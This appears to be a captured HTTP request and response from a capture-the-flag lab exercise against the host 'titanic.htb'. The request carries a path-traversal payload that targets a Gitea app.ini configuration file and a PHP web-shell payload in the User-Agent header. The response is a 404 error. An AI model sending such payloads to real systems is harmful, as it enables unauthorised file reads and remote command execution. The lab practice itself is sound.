 GET /download?ticket=../../../../home/developer/gitea/data/conf/app.ini HTTP/1.1
Host: titanic.htb
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: <?php system($_GET['cmd']); ?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://titanic.htb/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
1 HTTP/1.1 404 NOT FOUND
2 Date: Wed, 26 Mar 2025 15:24:24 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Type: application/json
5 Content-Length: 29
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
"error":"Ticket not found"
}
10